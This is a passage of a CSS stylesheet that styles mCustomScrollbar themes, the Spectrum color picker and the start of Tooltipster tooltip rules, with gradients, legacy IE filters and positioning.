}

.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .4)
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #555
}

.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    height: 12px;
    width: auto
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer {
    background-color: #000;
    background-color: rgba(0, 0, 0, .05);
    box-shadow: inset 1px 1px 16px rgba(0, 0, 0, .1)
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail {
    background-color: transparent
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -32px -72px
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -32px -92px
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -40px -112px
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -40px -128px
}

.mCS-3d-thick-dark.mCSB_scrollTools {
    box-shadow: inset 0 0 14px rgba(0, 0, 0, .2)
}

.mCS-3d-thick-dark.mCSB_scrollTools_horizontal {
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .1), inset 0 0 14px rgba(0, 0, 0, .2)
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    box-shadow: inset 1px 0 0 rgba(255, 255, 255, .4), inset -1px 0 0 rgba(0, 0, 0, .2)
}

.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .4), inset 0 -1px 0 rgba(0, 0, 0, .2)
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #777
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer {
    background-color: #fff;
    background-color: rgba(0, 0, 0, .05);
    box-shadow: inset 1px 1px 16px rgba(0, 0, 0, .1)
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: transparent
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -112px -72px
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -112px -92px
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -120px -112px
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -120px -128px
}

.mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical,
.mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical {
    right: 0;
    margin: 12px 0
}

.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal {
    bottom: 0;
    margin: 0 12px
}

.mCS-dir-rtl > .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical,
.mCS-dir-rtl > .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical {
    left: 0;
    right: auto
}

.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,
.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: transparent
}

.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,
.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger {
    height: 50px
}

.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,
.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger {
    width: 50px
}

.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255, 255, 255, .2);
    filter: "alpha(opacity=20)";
    -ms-filter: "alpha(opacity=20)"
}

.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255, 255, 255, .5);
    filter: "alpha(opacity=50)";
    -ms-filter: "alpha(opacity=50)"
}

.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .2);
    filter: "alpha(opacity=20)";
    -ms-filter: "alpha(opacity=20)"
}

.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .5);
    filter: "alpha(opacity=50)";
    -ms-filter: "alpha(opacity=50)"
}

.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,
.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail {
    width: 6px;
    background-color: #000;
    background-color: rgba(0, 0, 0, .2)
}

.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 6px
}

.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width: 100%;
    height: 6px;
    margin: 5px 0
}

.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,
.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    width: 12px
}

.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,
.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    height: 12px;
    margin: 2px 0
}

.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -32px -72px
}

.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -32px -92px
}

.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -40px -112px
}

.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -40px -128px
}

.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .75)
}

.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .85)
}

.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .9)
}

.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, .1)
}

.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -112px -72px
}

.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -112px -92px
}

.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -120px -112px
}

.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -120px -128px
}

.mCS-inset.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail {
    width: 12px;
    background-color: #000;
    background-color: rgba(0, 0, 0, .2)
}

.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 6px;
    margin: 3px 5px;
    position: absolute;
    height: auto;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0
}

.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    height: 6px;
    margin: 5px 3px;
    position: absolute;
    width: auto;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0
}

.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width: 100%;
    height: 12px;
    margin: 2px 0
}

.mCS-inset.mCSB_scrollTools .mCSB_buttonUp,
.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,
.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -32px -72px
}

.mCS-inset.mCSB_scrollTools .mCSB_buttonDown,
.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,
.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -32px -92px
}

.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,
.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,
.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -40px -112px
}

.mCS-inset.mCSB_scrollTools .mCSB_buttonRight,
.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,
.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -40px -128px
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .75)
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .85)
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .9)
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, .1)
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -112px -72px
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -112px -92px
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -120px -112px
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -120px -128px
}

.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: transparent;
    border-width: 1px;
    border-style: solid;
    border-color: #fff;
    border-color: rgba(255, 255, 255, .2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail {
    border-color: #000;
    border-color: rgba(0, 0, 0, .2)
}

.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #fff;
    background-color: rgba(255, 255, 255, .6)
}

.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, .6)
}

.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .75)
}

.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .85)
}

.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .9)
}

.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255, 255, 255, .75)
}

.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255, 255, 255, .85)
}

.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255, 255, 255, .9)
}

.sp-container {
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    z-index: 9999994;
    overflow: hidden
}

    .sp-container.sp-flat {
        position: relative
    }

    .sp-container,
    .sp-container * {
        -webkit-box-sizing: content-box;
        -moz-box-sizing: content-box;
        box-sizing: content-box
    }

.sp-top {
    position: relative;
    width: 100%;
    display: inline-block
}

.sp-top-inner {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0
}

.sp-color {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 20%
}

.sp-hue {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 84%;
    height: 100%
}

.sp-clear-enabled .sp-hue {
    top: 33px;
    height: 77.5%
}

.sp-fill {
    padding-top: 80%
}

.sp-sat,
.sp-val {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0
}

.sp-alpha-enabled .sp-top {
    margin-bottom: 18px
}

.sp-alpha-enabled .sp-alpha {
    display: block
}

.sp-alpha-handle {
    position: absolute;
    top: -4px;
    bottom: -4px;
    width: 6px;
    left: 50%;
    cursor: pointer;
    border: 1px solid #000;
    background: #fff;
    opacity: .8
}

.sp-alpha {
    display: none;
    position: absolute;
    bottom: -14px;
    right: 0;
    left: 0;
    height: 8px
}

.sp-alpha-inner {
    border: solid 1px #333
}

.sp-clear {
    display: none
}

    .sp-clear.sp-clear-display {
        background-position: center
    }

.sp-clear-enabled .sp-clear {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 84%;
    height: 28px
}

.sp-container,
.sp-replacer,
.sp-preview,
.sp-dragger,
.sp-slider,
.sp-alpha,
.sp-clear,
.sp-alpha-handle,
.sp-container.sp-dragging .sp-input,
.sp-container button {
    -webkit-user-select: none;
    -moz-user-select: -moz-none;
    -o-user-select: none;
    user-select: none
}

    .sp-container.sp-input-disabled .sp-input-container {
        display: none
    }

    .sp-container.sp-buttons-disabled .sp-button-container {
        display: none
    }

    .sp-container.sp-palette-buttons-disabled .sp-palette-button-container {
        display: none
    }

.sp-palette-only .sp-picker-container {
    display: none
}

.sp-palette-disabled .sp-palette-container {
    display: none
}

.sp-initial-disabled .sp-initial {
    display: none
}

.sp-sat {
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#fff), to(rgba(204, 154, 129, 0)));
    background-image: -webkit-linear-gradient(left, #fff, rgba(204, 154, 129, 0));
    background-image: -moz-linear-gradient(left, #fff, rgba(204, 154, 129, 0));
    background-image: -o-linear-gradient(left, #fff, rgba(204, 154, 129, 0));
    background-image: -ms-linear-gradient(left, #fff, rgba(204, 154, 129, 0));
    background-image: linear-gradient(to right, #fff, rgba(204, 154, 129, 0));
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType = 1, startColorstr=#FFFFFFFF, endColorstr=#00CC9A81)";
    filter: progid: DXImageTransform.Microsoft.gradient(GradientType=1, startColorstr='#FFFFFFFF', endColorstr='#00CC9A81')
}

.sp-val {
    background-image: -webkit-gradient(linear, 0 100%, 0 0, from(#000), to(rgba(204, 154, 129, 0)));
    background-image: -webkit-linear-gradient(bottom, #000, rgba(204, 154, 129, 0));
    background-image: -moz-linear-gradient(bottom, #000, rgba(204, 154, 129, 0));
    background-image: -o-linear-gradient(bottom, #000, rgba(204, 154, 129, 0));
    background-image: -ms-linear-gradient(bottom, #000, rgba(204, 154, 129, 0));
    background-image: linear-gradient(to top, #000, rgba(204, 154, 129, 0));
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00CC9A81, endColorstr=#FF000000)";
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00CC9A81', endColorstr='#FF000000')
}

.sp-hue {
    background: -moz-linear-gradient(top, red 0, #ff0 17%, #0f0 33%, #0ff 50%, #00f 67%, #f0f 83%, red 100%);
    background: -ms-linear-gradient(top, red 0, #ff0 17%, #0f0 33%, #0ff 50%, #00f 67%, #f0f 83%, red 100%);
    background: -o-linear-gradient(top, red 0, #ff0 17%, #0f0 33%, #0ff 50%, #00f 67%, #f0f 83%, red 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(red), color-stop(.17, #ff0), color-stop(.33, #0f0), color-stop(.5, #0ff), color-stop(.67, #00f), color-stop(.83, #f0f), to(red));
    background: -webkit-linear-gradient(top, red 0, #ff0 17%, #0f0 33%, #0ff 50%, #00f 67%, #f0f 83%, red 100%);
    background: linear-gradient(to bottom, red 0, #ff0 17%, #0f0 33%, #0ff 50%, #00f 67%, #f0f 83%, red 100%)
}

.sp-1 {
    height: 17%;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ff0000', endColorstr='#ffff00')
}

.sp-2 {
    height: 16%;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffff00', endColorstr='#00ff00')
}

.sp-3 {
    height: 17%;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00ff00', endColorstr='#00ffff')
}

.sp-4 {
    height: 17%;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00ffff', endColorstr='#0000ff')
}

.sp-5 {
    height: 16%;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#0000ff', endColorstr='#ff00ff')
}

.sp-6 {
    height: 17%;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ff00ff', endColorstr='#ff0000')
}

.sp-hidden {
    display: none !important
}

.sp-cf:before,
.sp-cf:after {
    content: "";
    display: table
}

.sp-cf:after {
    clear: both
}

.sp-cf {
    *zoom: 1
}

@media (max-device-width:480px) {
    .sp-color {
        right: 40%
    }

    .sp-hue {
        left: 63%
    }

    .sp-fill {
        padding-top: 60%
    }
}

.sp-dragger {
    border-radius: 5px;
    height: 5px;
    width: 5px;
    border: 1px solid #fff;
    background: #000;
    cursor: pointer;
    position: absolute;
    top: 0;
    left: 0
}

.sp-slider {
    position: absolute;
    top: 0;
    cursor: pointer;
    height: 3px;
    left: -1px;
    right: -1px;
    border: 1px solid #000;
    background: #fff;
    opacity: .8
}

.sp-container {
    border-radius: 0;
    background-color: #ececec;
    border: solid 1px #f0c49b;
    padding: 0
}

    .sp-container,
    .sp-container button,
    .sp-container input,
    .sp-color,
    .sp-hue,
    .sp-clear {
        font: 400 12px "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Geneva, Verdana, sans-serif;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box
    }

.sp-top {
    margin-bottom: 3px
}

.sp-color,
.sp-hue,
.sp-clear {
    border: solid 1px #666
}

.sp-input-container {
    float: right;
    width: 100px;
    margin-bottom: 4px
}

.sp-initial-disabled .sp-input-container {
    width: 100%
}

.sp-input {
    font-size: 12px !important;
    border: 1px inset;
    padding: 4px 5px;
    margin: 0;
    width: 100%;
    background: 0 0;
    border-radius: 3px;
    color: #222
}

    .sp-input:focus {
        border: 1px solid orange
    }

    .sp-input.sp-validation-error {
        border: 1px solid red;
        background: #fdd
    }

.sp-picker-container,
.sp-palette-container {
    float: left;
    position: relative;
    padding: 10px;
    padding-bottom: 300px;
    margin-bottom: -290px
}

.sp-picker-container {
    width: 172px;
    border-left: solid 1px #fff
}

.sp-palette-container {
    border-right: solid 1px #ccc
}

.sp-palette-only .sp-palette-container {
    border: 0
}

.sp-palette .sp-thumb-el {
    display: block;
    position: relative;
    float: left;
    width: 24px;
    height: 15px;
    margin: 3px;
    cursor: pointer;
    border: solid 2px transparent
}

    .sp-palette .sp-thumb-el:hover,
    .sp-palette .sp-thumb-el.sp-thumb-active {
        border-color: orange
    }

.sp-thumb-el {
    position: relative
}

.sp-initial {
    float: left;
    border: solid 1px #333
}

    .sp-initial span {
        width: 30px;
        height: 25px;
        border: 0;
        display: block;
        float: left;
        margin: 0
    }

    .sp-initial .sp-clear-display {
        background-position: center
    }

.sp-palette-button-container,
.sp-button-container {
    float: right
}

.sp-replacer {
    margin: 0;
    overflow: hidden;
    cursor: pointer;
    padding: 4px;
    display: inline-block;
    *zoom: 1;
    *display: inline;
    border: solid 1px #91765d;
    background: #eee;
    color: #333;
    vertical-align: middle
}

    .sp-replacer:hover,
    .sp-replacer.sp-active {
        border-color: #f0c49b;
        color: #111
    }

    .sp-replacer.sp-disabled {
        cursor: default;
        border-color: silver;
        color: silver
    }

.sp-dd {
    padding: 2px 0;
    height: 16px;
    line-height: 16px;
    float: left;
    font-size: 10px
}

.sp-preview {
    position: relative;
    width: 25px;
    height: 20px;
    border: solid 1px #222;
    margin-right: 5px;
    float: left;
    z-index: 0
}

.sp-palette {
    *width: 220px;
    max-width: 220px
}

    .sp-palette .sp-thumb-el {
        width: 16px;
        height: 16px;
        margin: 2px 1px;
        border: solid 1px #d0d0d0
    }

.sp-container {
    padding-bottom: 0
}

    .sp-container button {
        background-color: #eee;
        background-image: -webkit-linear-gradient(top, #eee, #ccc);
        background-image: -moz-linear-gradient(top, #eee, #ccc);
        background-image: -ms-linear-gradient(top, #eee, #ccc);
        background-image: -o-linear-gradient(top, #eee, #ccc);
        background-image: linear-gradient(to bottom, #eee, #ccc);
        border: 1px solid #ccc;
        border-bottom: 1px solid #bbb;
        border-radius: 3px;
        color: #333;
        font-size: 14px;
        line-height: 1;
        padding: 5px 4px;
        text-align: center;
        text-shadow: 0 1px 0 #eee;
        vertical-align: middle
    }

        .sp-container button:hover {
            background-color: #ddd;
            background-image: -webkit-linear-gradient(top, #ddd, #bbb);
            background-image: -moz-linear-gradient(top, #ddd, #bbb);
            background-image: -ms-linear-gradient(top, #ddd, #bbb);
            background-image: -o-linear-gradient(top, #ddd, #bbb);
            background-image: linear-gradient(to bottom, #ddd, #bbb);
            border: 1px solid #bbb;
            border-bottom: 1px solid #999;
            cursor: pointer;
            text-shadow: 0 1px 0 #ddd
        }

        .sp-container button:active {
            border: 1px solid #aaa;
            border-bottom: 1px solid #888;
            -webkit-box-shadow: inset 0 0 5px 2px #aaa, 0 1px 0 0 #eee;
            -moz-box-shadow: inset 0 0 5px 2px #aaa, 0 1px 0 0 #eee;
            -ms-box-shadow: inset 0 0 5px 2px #aaa, 0 1px 0 0 #eee;
            -o-box-shadow: inset 0 0 5px 2px #aaa, 0 1px 0 0 #eee;
            box-shadow: inset 0 0 5px 2px #aaa, 0 1px 0 0 #eee
        }

.sp-cancel {
    font-size: 11px;
    color: #d93f3f !important;
    margin: 0;
    padding: 2px;
    margin-right: 5px;
    vertical-align: middle;
    text-decoration: none
}

    .sp-cancel:hover {
        color: #d93f3f !important;
        text-decoration: underline
    }

.sp-palette span:hover,
.sp-palette span.sp-thumb-active {
    border-color: #000
}

.sp-preview,
.sp-alpha,
.sp-thumb-el {
    position: relative;
    background-image: url([data-uri])
}

.sp-preview-inner,
.sp-alpha-inner,
.sp-thumb-inner {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0
}

.sp-palette .sp-thumb-inner {
    background-position: 50% 50%;
    background-repeat: no-repeat
}

.sp-palette .sp-thumb-light.sp-thumb-active .sp-thumb-inner {
    background-image: url([data-uri])
}

.sp-palette .sp-thumb-dark.sp-thumb-active .sp-thumb-inner {
    background-image: url([data-uri])
}

.sp-clear-display {
    background-repeat: no-repeat;
    background-position: center;
    background-image: url([data-uri])
}

.tooltipster-default {
    border-radius: 5px;
    border: 2px solid #000;
    background: #4c4c4c;
    color: #fff
}

    .tooltipster-default .tooltipster-content {
        font-family: 'Roboto', sans-serif;
        font-size: 14px;
        line-height: 16px;
        padding: 8px 10px;
        overflow: hidden
    }

.tooltipster-icon {
    cursor: help;
    margin-left: 4px
}

.tooltipster-base {
    padding: 0;
    font-size: 0;
    line-height: 0;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 9999999;
    pointer-events: none;
    width: auto;
    overflow: visible
}

    .tooltipster-base .tooltipster-content {
        overflow: hidden
    }

.tooltipster-arrow {
    display: block;
    text-align: center;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1
}

    .tooltipster-arrow span,
    .tooltipster-arrow-border {
        display: block;
        width: 0;
        height: 0;
        position: absolute
    }

.tooltipster-arrow-top span,
.tooltipster-arrow-top-right span,
.tooltipster-arrow-top-left span {
    border-left: 8px solid transparent !important;
    border-right: 8px solid transparent !important;
    border-top: 8px solid;
    bottom: -7px
}

.tooltipster-arrow-top .tooltipster-arrow-border,
.tooltipster-arrow-top-right .tooltipster-arrow-border,
